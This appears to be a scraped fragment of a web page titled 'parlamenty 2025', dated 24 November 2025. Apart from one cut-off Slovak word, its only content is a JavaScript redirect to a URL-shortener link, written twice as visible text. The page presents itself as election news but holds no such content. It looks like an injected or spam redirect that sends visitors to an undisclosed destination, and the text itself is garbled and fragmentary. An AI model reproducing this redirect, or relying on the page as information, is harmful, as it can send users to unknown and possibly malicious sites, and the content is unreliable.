
parlamenty 2025
24. november 2025
window.location.href =
"https://ushort.org/arIiwyJ0r3";
window.location.href =
"https://ushort.org/arIiwyJ0r3"; Organizovali...